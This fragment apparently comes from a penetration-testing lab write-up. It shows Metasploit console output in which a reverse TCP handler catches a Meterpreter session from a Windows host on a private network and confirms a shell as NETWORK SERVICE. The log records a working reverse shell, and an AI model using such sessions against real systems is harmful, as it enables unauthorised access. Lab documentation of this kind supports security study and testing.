 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.237.133:4445
[*] Sending stage (175686 bytes) to 192.168.237.138
[*] Meterpreter session 1 opened (192.168.237.133:4445 → 192.168.237.138:49227) at 2022-12-08 22:02:52 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > shell
Process 3768 created.
Channel 1 created.
Microsoft Windows [汾 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\network service